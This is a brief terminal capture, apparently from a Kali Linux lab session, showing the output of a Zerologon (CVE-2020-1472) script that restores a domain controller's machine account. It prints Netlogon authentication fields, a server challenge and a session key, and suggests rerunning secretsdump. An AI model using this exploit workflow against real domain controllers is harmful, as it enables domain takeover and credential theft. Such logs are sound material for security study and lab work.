 NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xe4\xde\xdf\x7f\xfc\x99P\xdc'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\xe4\x18\xbb\x9b\xeb}\xba\x81'
session key b'\x19]\x9fq[\xd4\xac`\x0f\x1c\xc2\xc5\xbe\xbe\xbf\xb4'
Odd-length string
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(kali㉿kali)-[~/Desktop/connect shell/CVE-2020-1472-master/zerologon-master]
└─$